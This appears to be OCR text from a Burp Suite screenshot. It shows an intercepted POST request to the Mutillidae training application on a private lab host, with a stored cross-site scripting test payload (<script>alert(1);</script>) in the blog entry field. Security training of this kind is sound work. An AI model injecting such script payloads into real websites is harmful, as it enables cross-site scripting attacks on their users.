 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=add-to-your-blog.php&popUpNotificationCode=SUD1
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=This+is+my+blog+entry<script>alert(1);</script>&add-to-your-blog-php-submit-button=Save+Blog+Entry